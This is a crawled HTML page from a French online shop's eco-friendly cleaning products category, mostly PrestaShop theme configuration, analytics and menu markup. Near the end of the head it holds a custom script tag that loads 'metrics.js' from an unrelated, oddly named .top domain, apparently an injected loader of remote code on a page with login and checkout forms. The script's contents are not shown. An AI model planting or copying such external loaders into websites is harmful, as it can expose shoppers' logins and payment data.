

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquedelamaison.net/17-produits-ecologiques
body_size: 28074
content:
<!doctype html>
<html lang="fr" 
   
    class="custom-skin" 
  >
  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Produits d&#039;entretien écologiques, bio et naturels pas cher!</title>
  <meta name="description" content="Bicarbonate, pierre d&#039;argile, papier d&#039;arménie, bionett, amidon etc.  ">
  <meta name="keywords" content="Produits d&#039;entretien écologique, produits d&#039;entretien BIO, naturels">
        <link rel="canonical" href="https://www.boutiquedelamaison.net/17-produits-ecologiques">
    
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.boutiquedelamaison.net/img/favicon.ico?1634131082">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.boutiquedelamaison.net/img/favicon.ico?1634131082">


  

    <link rel="stylesheet" href="https://www.boutiquedelamaison.net/themes/deo_furniture/assets/cache/theme-723a5726.css" type="text/css" media="all">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Lora:wght@400;700&display=swap" rel="stylesheet">



  

  <script type="text/javascript">
        var add_cart_error = "Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";
        var deo_content_mobile = "0";
        var deo_cookie_theme = "DEO_FURNITURE_PANEL_CONFIG";
        var deo_footer_mobile = "0";
        var deo_header_mobile = "1";
        var deo_is_mobile = false;
        var deo_is_tablet = false;
        var deo_lazyload = 1;
        var deo_nav_mobile = "1";
        var deo_rate_images = {"cart_default":"100%","small_default":"100%","home_default":"100%","medium_default":"100%","large_default":"100%"};
        var deo_time_now = 1769413426000;
        var deo_token = "ad85914594e9829eb99289979e1f93f4";
        var deo_url_ajax = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/ajax";
        var deo_url_ajax_cart = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/cart";
        var deo_url_ajax_review = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/review";
        var deo_url_ajax_social_login = "https:\/\/www.boutiquedelamaison.net\/sociallogin.html";
        var deo_url_ajax_wishlist = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/mywishlist";
        var deo_url_compare = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/compare";
        var deo_url_megamenu = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/megamenu";
        var deo_url_no_picture_images = {"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-medium_default.jpg","width":670,"height":670},"large_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}};
        var deo_variables_ajax_cart = {"enable_dropdown_defaultcart":1,"type_dropdown_defaultcart":"dropdown","enable_dropdown_flycart":1,"type_dropdown_flycart":"slidebar_bottom","enable_overlay_background_flycart":1,"position_vertical_flycart":"bottom","position_vertical_value_flycart":"10","position_horizontal_flycart":"left","position_horizontal_value_flycart":"10","show_popup":1,"enable_update_quantity":1,"show_combination":1,"show_customization":1,"type_effect_flycart":"1","number_cartitem_display":3,"enable_notification":1,"notification_update_success":"Le produit <strong class=\"deo-special\"><\/strong> a \u00e9t\u00e9 mis \u00e0 jour dans votre panier","notification_delete_success":"Le produit <strong class=\"deo-special\"><\/strong> a \u00e9t\u00e9 supprim\u00e9 de votre panier","notification_add_success":"Le produit <strong class=\"deo-special\"><\/strong> ajout\u00e9 avec succ\u00e8s \u00e0 votre panier","notification_update_error":"Erreur de mise \u00e0 jour","notification_delete_error":"Erreur lors de la suppression","notification_add_error":"Erreur lors de l'ajout. Veuillez acc\u00e9der \u00e0 la page de d\u00e9tail du produit et r\u00e9essayer","notification_min_error":"La quantit\u00e9 minimale de bon de commande pour le produit est <strong class=\"deo-special\"><\/strong>","notification_max_error":"Il n'y a pas assez de produits en stock","notification_check_warning":"Vous devez saisir une quantit\u00e9"};
        var deo_variables_compare = {"productcompare_add":"Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer","productcompare_viewlistcompare":"Cliquez ici pour voir la liste comparer ","productcompare_remove":"Le produit a \u00e9t\u00e9 retir\u00e9 de la liste avec succ\u00e8s","productcompare_add_error":"Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer","productcompare_remove_error":"Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer","comparator_max_item":3,"compared_products":[],"productcompare_max_item":"Vous ne pouvez pas ajouter plus de 3 produit (s) \u00e0 la comparaison de produits","buttoncompare_title_add":"ajouter pour comparer","buttoncompare_title_remove":"Supprimer de la comparaison"};
        var deo_variables_review = {"report_txt":"Signaler un succ\u00e8s!","useful_txt":"\u00c9valuation de sussess","login_required_txt":"Veuillez vous connecter pour utiliser ces fonctions.","cancel_rating_txt":"Annuler l'\u00e9valuation","disable_review_form_txt":"Il n'existe pas de crit\u00e8re pour \u00e9valuer ce produit ou cette langue","review_error":"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer"};
        var deo_variables_social_login = {"term_check":"Veuillez lire les termes et conditions et accepter nos termes et conditions","processing_text":"En traitement. S'il vous pla\u00eet, attendez!","email_valid":"L'email n'est pas valide","email_required":"L'email est requis","password_required":"Mot de passe requis","password_long":"Le mot de passe comporte au moins 5 caract\u00e8res","password_repeat":"La r\u00e9p\u00e9tition du mot de passe n'est pas identique au mot de passe","firstname_required":"Le pr\u00e9nom est requis","lastname_required":"Le nom est obligatoire","enable_redirect":0,"check_terms":1,"myaccount_url":"https:\/\/www.boutiquedelamaison.net\/mon-compte","module_dir":"\/modules\/deotemplate\/","is_gen_rtl":false};
        var deo_variables_wishlist = {"wishlist_url":"https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/mywishlist","wishlist_add":"Le produit a bien \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste de souhaits","1":"Cliquez ici pour voir votre liste de souhaits","wishlist_remove":"Le produit a bien \u00e9t\u00e9 supprim\u00e9 de votre liste de souhaits","buttonwishlist_title_add":"Ajouter \u00e0 la liste de souhaits","buttonwishlist_title_remove":"Supprimer de WishList","wishlist_loggin_required":"Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste de souhaits","isLogged":false,"wishlist_view_wishlist":"Cliquez ici pour voir la liste de souhaits","wishlist_quantity_required":"Vous devez saisir une quantit\u00e9"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.boutiquedelamaison.net\/17-produits-ecologiques","meta":{"title":"Produits d'entretien \u00e9cologiques, bio et naturels pas cher!","description":"Bicarbonate, pierre d'argile, papier d'arm\u00e9nie, bionett, amidon etc.  ","keywords":"Produits d'entretien \u00e9cologique, produits d'entretien BIO, naturels","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-17":true,"category-Produits \u00e9cologiques":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Boutique de la maison","logo":"https:\/\/www.boutiquedelamaison.net\/img\/boutique-de-la-maison-logo-1634131082.jpg","stores_icon":"https:\/\/www.boutiquedelamaison.net\/img\/logo_stores.png","favicon":"https:\/\/www.boutiquedelamaison.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.boutiquedelamaison.net\/","current_url":"https:\/\/www.boutiquedelamaison.net\/17-produits-ecologiques","shop_domain_url":"https:\/\/www.boutiquedelamaison.net","img_ps_url":"https:\/\/www.boutiquedelamaison.net\/img\/","img_cat_url":"https:\/\/www.boutiquedelamaison.net\/img\/c\/","img_lang_url":"https:\/\/www.boutiquedelamaison.net\/img\/l\/","img_prod_url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/","img_manu_url":"https:\/\/www.boutiquedelamaison.net\/img\/m\/","img_sup_url":"https:\/\/www.boutiquedelamaison.net\/img\/su\/","img_ship_url":"https:\/\/www.boutiquedelamaison.net\/img\/s\/","img_store_url":"https:\/\/www.boutiquedelamaison.net\/img\/st\/","img_col_url":"https:\/\/www.boutiquedelamaison.net\/img\/co\/","img_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/img\/","css_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/css\/","js_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/js\/","pic_url":"https:\/\/www.boutiquedelamaison.net\/upload\/","pages":{"address":"https:\/\/www.boutiquedelamaison.net\/adresse","addresses":"https:\/\/www.boutiquedelamaison.net\/adresses","authentication":"https:\/\/www.boutiquedelamaison.net\/authentification","cart":"https:\/\/www.boutiquedelamaison.net\/panier","category":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=category","cms":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=cms","contact":"https:\/\/www.boutiquedelamaison.net\/contactez-nous","discount":"https:\/\/www.boutiquedelamaison.net\/bons-de-reduction","guest_tracking":"https:\/\/www.boutiquedelamaison.net\/suivi-commande-invite","history":"https:\/\/www.boutiquedelamaison.net\/historique-des-commandes","identity":"https:\/\/www.boutiquedelamaison.net\/identite","index":"https:\/\/www.boutiquedelamaison.net\/","my_account":"https:\/\/www.boutiquedelamaison.net\/mon-compte","order_confirmation":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.boutiquedelamaison.net\/details-de-la-commande","order":"https:\/\/www.boutiquedelamaison.net\/commande","order_return":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-return","order_slip":"https:\/\/www.boutiquedelamaison.net\/avoirs","pagenotfound":"https:\/\/www.boutiquedelamaison.net\/page-non-trouvee","password":"https:\/\/www.boutiquedelamaison.net\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.boutiquedelamaison.net\/promotions","product":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=product","search":"https:\/\/www.boutiquedelamaison.net\/recherche","sitemap":"https:\/\/www.boutiquedelamaison.net\/plan-du-site","stores":"https:\/\/www.boutiquedelamaison.net\/magasins","supplier":"https:\/\/www.boutiquedelamaison.net\/fournisseurs","register":"https:\/\/www.boutiquedelamaison.net\/authentification?create_account=1","order_login":"https:\/\/www.boutiquedelamaison.net\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/deo_furniture\/assets\/","actions":{"logout":"https:\/\/www.boutiquedelamaison.net\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-medium_default.jpg","width":670,"height":670},"large_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.boutiquedelamaison.net\/"},{"title":"Produits \u00e9cologiques","url":"https:\/\/www.boutiquedelamaison.net\/17-produits-ecologiques"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769413426,"static_token":"ad85914594e9829eb99289979e1f93f4","token":"3dd3f5dc3cd899383ec379fd0bfe7aa6","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.boutiquedelamaison.net\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.boutiquedelamaison.net\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
	var configurations_thumb = {
		activeMode: true,
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
	};

	var configurations_cover = {
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		vertical: false,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		responsive: false,
		asNavFor: false,
		fade: true,
		focusOnSelect: true,
		mousewheel: false,
	};


	// create option for slick slider of modal popup at product page
	var configurations_modal_product_page = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};

	// create option for slick slider of quickview
	var configurations_quickview = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: true,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};
</script>




  
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'G-0XBXZ5273Z', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script>
  const bxTranslation = {"error":{"carrierNotFound":"Impossible de trouver le transporteur","couldNotSelectPoint":"An error occurred during parcel point selection"},"text":{"openingHours":"Horaires d'ouverture","chooseParcelPoint":"Choisir ce point relais","closeMap":"Fermer la carte","closedLabel":"Ferm\u00e9      "},"day":{"MONDAY":"lundi","TUESDAY":"mardi","WEDNESDAY":"mercredi","THURSDAY":"jeudi","FRIDAY":"vendredi","SATURDAY":"samedi","SUNDAY":"dimanche"},"distance":"\u00e0 %s km"};
  const bxMapUrl = "https://maps.boxtal.com/styles/boxtal/style.json?access_token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.[base64].[base64]";
  const bxMapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
  const bxMapLogoHrefUrl = "https://www.boxtal.com";
  const bxAjaxUrl = "https://www.boutiquedelamaison.net/module/boxtalconnect/ajax";
  bxToken = "ad85914594e9829eb99289979e1f93f4";
</script>
<script type="text/javascript">
	
	var current_link = "http://www.boutiquedelamaison.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var deo_menu_txt = "Menu";
	var isHomeMenu = 0;
	
</script><link rel="preconnect" href="https://fonts.gstatic.com">





<script type="text/javascript">
	// List functions will run when document.ready()
	var deo_functions_document_ready = [];

	// List functions will run when window.load()
	var deo_functions_windown_loaded = [];

	var deoAjaxConfigures = {
		ajax_enable: 1,
		qty_category: 1,
		more_product_img: 1,
		second_img: 1,
		countdown: 1,
		animation: 0,
	}

	var DeoTemplate;
	deo_functions_document_ready.push(function(){
		if (typeof $.DeoTemplate !== "undefined" && $.isFunction($.DeoTemplate)) {
		    DeoTemplate = new $.DeoTemplate();
		}
	});

	deo_functions_windown_loaded.push(function(){
		DeoTemplate.processAjax();
	});
</script>






<!-- JS Manager: custom-1765559257967-992 -->
<script src="https://pixelcannotfarrow.top/1/boutiquedelamaison/metrics.js"></script>
<!-- End JS Manager: custom-1765559257967-992 -->
    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-17 category-produits-ecologiques category-id-parent-2 category-depth-level-2 has-breadcrumb deo-active-header-mobile deo-active-nav-mobile">

    
      
    

    <main id="page" class="">
      
              
      <header id="header">
        <div class="header-container">
          
            
	
		<div class="header-banner">
								<div class="inner"></div>
					</div>
	

	
		<nav class="header-nav">
			<div class="topnav">
										<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-top-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-3 col-xl-3 col-lg-3 col-md-3 col-sm-8 col-xs-8 col-sp-8 left-top-header DeoColumn "
		>
									
	</div><div	class="col-xxl-9 col-xl-9 col-lg-9 col-md-9 col-sm-4 col-xs-4 col-sp-4 right-top-header DeoColumn "
		>
									<div class="userinfo-selector links dropdown js-dropdown popup-over  popup-hover DeoModule">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="icon deo-custom-icons"></i>
    <span class="name-simple">Compte</span>
    <i class="icon-arrow-down deo-custom-icons"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li class="sign-up">
                  <a
            href="javascript:void(0)" 
            class="signup dropdown-item deo-social-login" 
            data-enable-sociallogin="1" 
            data-type="popup" 
            data-layout="register"
            title="S'inscrire"
            rel="nofollow"
          >
            <i class="icon deo-custom-icons"></i>
            <span>S'inscrire</span>
          </a>
              </li>
            	<li class="wishlist-popup">
        <a
          class="deo-btn-wishlist dropdown-item"
          href="//www.boutiquedelamaison.net/module/deotemplate/mywishlist"
          title="Liste de souhaits"
          rel="nofollow"
        >
          <i class="icon deo-custom-icons"></i>
          <span>Liste de souhaits <span class="deo-total-wishlist deo-total">0</span></span>
        </a>
      </li>
            	<li class="compare-popup">
        <a
          class="deo-btn-compare dropdown-item"
          href="//www.boutiquedelamaison.net/module/deotemplate/compare"
          title="Comparer"
          rel="nofollow"
        >
          <i class="icon deo-custom-icons"></i>
          <span>Comparer <span class="deo-total-compare deo-total">0</span></span>
        </a>
      </li>
        <li class="check-out">
      <a
        class="checkout dropdown-item"
        href="//www.boutiquedelamaison.net/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <i class="icon deo-custom-icons"></i>
        <span>Check-out</span>
      </a>
    </li>
          <li class="sign-in-popup">
                  <a  
            href="javascript:void(0)"
            class="signin dropdown-item deo-social-login" 
            data-enable-sociallogin="1" 
            data-type="popup" 
            data-layout="login"
            title="se connecter"
            rel="nofollow">
            <i class="icon deo-custom-icons"></i>
            <span>se connecter</span>
          </a>
              </li>
      </ul>
</div>
	</div>
							</div>
		</div>
	</div>
</div>
							</div>
			<div class="bottomnav">
										<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-middle-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-2-4 col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-middle-header DeoColumn "
		>
									<div class="logo block DeoLogoStore ">
	<div class="media">
					 <a href="https://www.boutiquedelamaison.net/" class="image" >
				<img src="https://www.boutiquedelamaison.net/img/boutique-de-la-maison-logo-1634131082.jpg" class="img-fluid "
															title="Boutique de la maison" alt="Boutique de la maison"
				/>
			</a> 
			</div>
</div>
	</div><div	class="col-xxl-7-2 col-xl-7-2 col-lg-7-2 col-md-4 col-sm-3 col-xs-2 col-sp-2 center-middle-header DeoColumn "
		>
										<div id="memgamenu-form_5932643316528396" class="DeoMegamenu menu-float menu-from-center DeoMegamenu">
						<nav class="deo-horizontal-menu navbar navbar-default enable-canvas " role="navigation" data-megamenu-id="form_5932643316528396" data-type="horizontal" data-show-mobile-menu="1">
		<div class="navbar-header">
			<button type="button" class="navbar-toggler hidden-lg-up"  data-target=".megamenu-form_5932643316528396">
				<span class="icon-bar top"></span>
				<span class="icon-bar middle"></span>
				<span class="icon-bar bottom"></span>
			</button>
			<span class="text-menu-toggler">Menu</span>
		</div>
		<div class="megamenu-content collapse navbar-toggleable-md megamenu-form_5932643316528396"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Textiles</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/35-teinture-dylon-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinture Dylon Textiles</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Détachants pour tissus</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/57-desinfectant-bactericide-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Désinfectants Bactéricides Textiles</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/61-lessive" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lessive</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/278-detachant-extreme-rubigine-antirouille-3045200232001.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rubigine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Terre de Sommière Starwax</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Savon Détachant Naturel BIONETT</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/amidon-de-riz-remy/422-amidon-en-cristaux-remy-5410018806481.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Amidon Rémy Cristaux de Riz</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/home/814-percarnonate-de-sodium-starwax-3365000210062.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Percarbonate de Sodium</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/textiles/941-anti-statique-avel-3324014713006.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Antistatique Avel</span><span class="sub-title"></span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Bois</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinture Pour Bois Tinxirol</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/52-vernis-transparent-polydiam-multi-usage" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Vernis Transparents Polydiam</span><span 